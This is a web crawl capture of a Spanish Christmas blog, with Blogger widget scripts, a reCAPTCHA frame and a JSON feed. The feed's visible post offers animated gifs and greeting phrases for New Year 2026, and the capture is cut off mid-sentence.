_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ads-top', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList9', 'sidebar', document.getElementById('PageList9'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'http://www.todonavidad.info/', 'title': 'P\xe1gina principal'}, {'isCurrentPage': false, 'href': 'http://www.todonavidad.info/p/avisos-y-contacto.html', 'title': 'Pol\xedtica de privacidad'}, {'isCurrentPage': false, 'href': 'http://www.todonavidad.info/p/etiquetas.html', 'title': 'etiquetas'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Formulario de contacto', 'blogId': '8894465623196440825', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY57dKDB2KedRbTD0k7O1AVe5Ebaxw:1768862966499', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q0lbwxPDAwsS3nDE0l-wNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024212765');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&callback=jQuery111005772345027326435_1769024202546&_=1769024202547
body_size: 122245
content:
// API callback
jQuery111005772345027326435_1769024202546({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-3505694191777738212"},"published":{"$t":"2025-11-11T08:28:00.000-08:00"},"updated":{"$t":"2025-11-18T08:37:19.471-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":"2026 gifs animados Feliz Año nuevo"},"content":{"type":"html","$t":"\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;gifs animados Feliz Año nuevo 2026\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003EUn año mas que se va y llega el año nuevo, deséale a tu mejores amigos un \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=feliz+A%C3%B1os+translation\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Efeliz Años\u003C\/a\u003E con nuestras imágenes con buenos deseos que puedes publicar en facebook o envíar por Whatsapp\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\u0026nbsp; \u003C\/h3\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFuegos artificiales feliz año nuevo 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cbr \/\u003Ed\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8mebB953W25JlAFQoBUxBLLQfKkmfl6GcgG1_oIJAXb2Q_D29BQIGoRYN7pNY12P7dT6inTM8t-exsmQsYZcj5SS4bB4P9X5cJQJFVWtL-YU5LLzD_iR2EJO03xSiUZeVqC4EcHfXEOiYd82VJPC6LhcGwoh3UPYyGB5-T04PqEpKYKSqVAdgka0X-6I\/s538\/felizc2016.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"359\" data-original-width=\"538\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8mebB953W25JlAFQoBUxBLLQfKkmfl6GcgG1_oIJAXb2Q_D29BQIGoRYN7pNY12P7dT6inTM8t-exsmQsYZcj5SS4bB4P9X5cJQJFVWtL-YU5LLzD_iR2EJO03xSiUZeVqC4EcHfXEOiYd82VJPC6LhcGwoh3UPYyGB5-T04PqEpKYKSqVAdgka0X-6I\/w400-h268\/felizc2016.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Ch3\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400; text-align: center;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZXlcpmObcDidcDWhMoFgNVrHzTZJd7xiNIuNmLOr3L-vfrIhFE6qFhjizfhf02oDU131Xwxxch41cX9xKGqzpaE-1EA9IJPVH7AcDDT4oWO3xWPiEDrwbosJzdz92dEng6PLA6yPA_J_dRPZXhxWkZ2WQsoGZmOTEfR6I7eTy2jU4VBZyPZD09-FE\/s500\/a%C3%B1o%20nuevo%20%202027.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZXlcpmObcDidcDWhMoFgNVrHzTZJd7xiNIuNmLOr3L-vfrIhFE6qFhjizfhf02oDU131Xwxxch41cX9xKGqzpaE-1EA9IJPVH7AcDDT4oWO3xWPiEDrwbosJzdz92dEng6PLA6yPA_J_dRPZXhxWkZ2WQsoGZmOTEfR6I7eTy2jU4VBZyPZD09-FE\/s320\/a%C3%B1o%20nuevo%20%202027.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n  \n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;Bonitas Imágenes Con Las Mejores Frases Para Desear Un Feliz Año Nuevo\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003EFeliz Año 2026.\u0026nbsp; Te deseo un año nuevo con lo\u0026nbsp; mejor para ti, que lo mejor de la Vida y del mundo Ilegue a ti con fuerza y abundancia, que nunca te falte nada y te sobre de todo y que prime en tu Vida la salud y la compañía de las personas que amas.\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\u0026nbsp; \u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj83Gcy2pYQ4OR3phF4pGHABn2NIzsH8yt_FZiYJo7nAcLJ1S15TGA77L_T82ilT2pX9Az4wiOVDRquiX4_EldX40YvE-j3YfWZPBWDj7_cLKQbVc-tmLZXUvW3shBS_m_o3gxkFXQBKaCRsxdny5NOAcvz8yE6z6EPrXqlGe7IaeEWhftr5IteCdsa2Mw\/s808\/felizc2016%20d12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"808\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj83Gcy2pYQ4OR3phF4pGHABn2NIzsH8yt_FZiYJo7nAcLJ1S15TGA77L_T82ilT2pX9Az4wiOVDRquiX4_EldX40YvE-j3YfWZPBWDj7_cLKQbVc-tmLZXUvW3shBS_m_o3gxkFXQBKaCRsxdny5NOAcvz8yE6z6EPrXqlGe7IaeEWhftr5IteCdsa2Mw\/w640-h472\/felizc2016%20d12.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMejor que todos los regalos debajo del árbol de navidad es la presencia de una familia feliz , y la presencia de la gente que quieres.feliz año!\u003Cbr \/\u003E\u003Cbr \/\u003ECierra los ojos, piensa en todo lo que te hizo sonreír en el año que termina y olvídate de lo demás… Ojalá esas sonrisas se te multipliquen por 2026 Feliz Año.\u003Cbr \/\u003E\u003Cbr \/\u003ESe cambia de año; se cambia de sueños; se cambia de objetivos; se cambia de aspecto. Pero jamás, jamás se cambia de amigos. FELIZ AÑO!!.\u003Cbr \/\u003E\u003Cbr \/\u003EMejor que todos los regalos debajo del árbol de navidad es la presencia de una familia feliz , y la presencia de la gente que quieres.feliz año nuevo\u003Cbr \/\u003E\u003Cbr \/\u003EPara Navidad: felicidad, para Año Nuevo: prosperidad, y para siempre: nuestra amistad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESolo te deseo dos cosas TODO Y NADA: Todo lo que te haga feliz y Nada que te haga sufrir\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa felicidad es hacer lo que se desea y desear lo que se hace. No sueñes tu vida, vive tus sueños FELIZ AÑO NUEVO.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQue nunca os falte un sueño por el que luchar, un proyecto que realizar, algo que aprender, un lugar donde ir y alguien a quien querer.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa felicidad es hacer lo que se desea y desear lo que se hace. No sueñes tu vida, vive tus sueños. ¡Feliz Año Nuevo!\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJHqfOOMv7a1E9pAttE7ApG9G380EhrtCDgx30Q1suT2ME6tvmJTkarnpumOnBRsLkbTjwN8BCYNWO4f_FCATQcoJilUZ31S1tRxFxdC_TfypCLw_YK61IViDmjSEHHQIZ-EL5JwFK6dj-2fv86rrFBSngHVb3rUV5VOzoPM3IOQab3ctgCinMXOVSWw\/s445\/felizc2016%20d1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"445\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJHqfOOMv7a1E9pAttE7ApG9G380EhrtCDgx30Q1suT2ME6tvmJTkarnpumOnBRsLkbTjwN8BCYNWO4f_FCATQcoJilUZ31S1tRxFxdC_TfypCLw_YK61IViDmjSEHHQIZ-EL5JwFK6dj-2fv86rrFBSngHVb3rUV5VOzoPM3IOQab3ctgCinMXOVSWw\/w640-h406\/felizc2016%20d1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDeseo que la paz secuestre tu vida, el amor inunde tu alma y la felicidad refleje en tu cara, te deseo, de corazón todo lo bueno que te mereces.\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa navidad es ese niño que nace en nuestro interior, que motiva en nuestros corazones los sentimientos más nobles, y esa esperanza por un mañana mejor. feliz año.\u003Cbr \/\u003E\u003Cbr \/\u003EFelicidades en estas Fiestas!… con el deseo de que esta Noche de Paz sea tan sólo el comienzo de un Año pleno de éxitos!\u003Cbr \/\u003E\u003Cbr \/\u003ELa Navidad es una época de amor y solidaridad: puede levantar El ánimo del más pobre y entristecer al rico Quiero compartir contigo mis mejores deseos navideños de amor, paz y amistad. Feliz Navidad !\u003Cbr \/\u003E\u003Cbr \/\u003EOjala pudiésemos meter el espíritu de navidad en jarros y abrir un jarro cada mes del año.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELa Navidad no es un momento ni una estación, sino un estado de la mente. Valorar la paz y la generosidad y tener merced es comprender el verdadero significado de Navidad. FELIZ AÑO\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUn día invertí en amigos y ahora paso de crisis. Hoy abro la caja y veo que formas parte de mi inmensa fortuna. ¡FELIZ NAVIDAD!\u0026nbsp;\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESi quieres un año de prosperidad, siembra trigo. Si quieres diez años de prosperidad, siembra árboles frutales. Si quieres una vida de prosperidad, siembra amigos. Te deseo que siembres muchos amigos el año nuevo Feliz año nuevo\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECuando suenen las doce campanadas, cierra los ojos y pide un deseo al Año Nuevo, a esa hora yo haré lo mismo. Mi deseo: ¡Que el tuyo se haga realidad! Feliz año nuevo\u0026nbsp;\u003Cbr \/\u003Ehola soy Dios, te he concedido 365 días mas para que los llenes de amor y de dicha y que muy feliz. Feliz año nuevo!!\u003Cbr \/\u003E\u003Cbr \/\u003EQuerido amigo, si recibes este mensaje porque la luz que te guía está cercana a la mía. Ojalá estas luces nunca se separen. Feliz navidad de todo corazón y próspero año nuevo.\u003Cbr \/\u003E\u003Cbr \/\u003ECon todo mi cariño, te mando la receta de la Navidad: juntemos varias medidas de ilusión, una pizca de amistad y un gesto de ternura. Horneemos la mezcla con un ánimo paciente. Envolvámosla con risas, luces y canciones. Y finalmente, ofrezcámosla con el corazón. FELIZ NAVIDAD\u003Cbr \/\u003E\u003Cbr \/\u003ETodos somos ángeles, de una sola ala. Por eso, debemos abrazarnos para poder volar. Feliz Navidad\u003Cdiv\u003E\u003Cbr \/\u003EQue estas Fiestas de Navidad estén envueltas en papel de felicidad y atadas con cinta de amor para que perduren todo el Año Nuevo\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP0lw4q9D5c0Me-5H9PKV-qcz-qq8100jX68XUql6AB69XTbsD0tyP0n1oO9Aywf6TbIeivxzp5X0yOkssm-vBa-OqHTJ5iQa8xl5lZikwqgefnh2iqWsqM6tdqp8-0RNqU7GBwiFDqNY\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252819%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (19)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydRe_0Y4EmnfGtMzvyIOb6dsDWNnN310L4mzobOAIc5USWv5tH8e6_Laq9Qd6jJw6k5ZnI9ym0yn2nlI_E9v0KM3bYpR2G32Y5PbWITaIECBe081yYWSKWOAJJRBAxUfp2AI5zBjT4Y4\/?imgmax=800\" style=\"border-color: initial; border-style: initial; border-width: 0px; display: inline;\" title=\"año nuevo todonavidad (19)\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EUna vez más, con la llegada de la Navidad, la vida palpita en sentimientos fraternos, y una mágica inocencia despierta en nuestro interior. ¡¡¡ FELIZ NAVIDAD ¡!!\u003Cbr \/\u003E\u003Cbr \/\u003ELas mejores y más recordadas Fiestas Navideñas son aquellas en que tenemos a nuestro lado a los seres queridos y a personas como ustedes.\u003Cbr \/\u003E\u003Cbr \/\u003EQue el hogar se bendiga con Paz, y que Cristo mismo entre para ser tu huésped de Navidad.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMucha alegría, mucha paz, y un Año Nuevo brillante.Hoy festejamos Navidad. Que sea una fiesta llena de dicha para ti y tus familiares.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQue sea esta Navidad motivo de muchas felicidades. Y el Año Nuevo una esperanza de éxito y prosperidad. Paz y Amor en estas Fiestas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ELlegó Papá Noel para traer alegría, felicidad y regalos en estas fiestas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡¡¡Que el Niño Jesús, con su infinito amor, ilumine vuestro hogar, y lo colme de dicha y bendiciones!!!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EAmor, Paz y mucha Felicidad, son nuestros deseos para estas Fiestas de Navidad y Año Nuevo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbb7jrDz3zEvPkjM3-ma-4og_uArgLk6GvhnpSVrhUqTpu90P6tM9Ih_twUSdCTz5-I_Sp-Wyzfr0XxRz_vci15s1caoiL5QK5oXyNEjfHS9dok1Q5hJjkiZgZTj0SioIKwq8Vn10mNM\/s1600-h\/brindis%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"brindis\" border=\"0\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUPzm9Jrsu5IpRuZ3Kp_ETJiIjs4nfiPKfAXW_FsMDOv7iS1eKK_3aJNOdqwTBd0Ezo5MPbESmTZpFQTz_EaF7TQA-E4TVlLXvukLzseGYUttQcljdSTZijBzaiCtZx4dxWnyyJSeVxq8\/?imgmax=800\" style=\"border-bottom-color: initial; border-bottom-style: initial; border-bottom: 0px; border-color: initial; border-left-color: currentcolor; border-left-style: initial; border-left: 0px; border-right-color: currentcolor; border-right-style: initial; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"brindis\" width=\"254\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EDios les bendiga en esta 